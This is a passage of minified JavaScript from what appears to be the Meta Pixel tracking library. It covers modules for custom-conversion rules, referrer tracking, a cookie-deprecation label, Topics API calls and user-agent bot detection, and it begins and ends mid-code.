a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var 